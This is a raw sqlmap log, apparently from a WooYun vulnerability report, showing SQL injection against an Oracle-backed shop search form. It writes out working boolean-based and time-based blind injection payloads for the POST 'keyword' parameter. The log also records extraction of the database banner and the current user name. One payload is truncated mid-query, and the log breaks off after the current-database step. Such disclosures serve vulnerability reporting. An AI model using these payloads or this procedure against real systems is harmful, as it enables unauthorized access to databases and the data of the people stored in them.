 [13:02:44] [INFO] resuming back-end DBMS 'oracle'
[13:02:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: brand=%E5%85%A8%E9%83%A8&keyword=-8225%' OR 1890=1890 AND '%'='&price=&salenum=desc&type=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: brand=%E5%85%A8%E9%83%A8&keyword=1213%' AND 4465=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS
esc&type=
---
[13:02:44] [INFO] the back-end DBMS is Oracle
[13:02:44] [INFO] fetching banner
[13:02:44] [INFO] resumed: Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production
back-end DBMS: Oracle
banner:    'Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production'
[13:02:44] [INFO] fetching current user
[13:02:44] [INFO] resumed: HLKJ_WD_TEST
current user:    'HLKJ_WD_TEST'
[13:02:44] [INFO] fetching current database
www.wooyun.org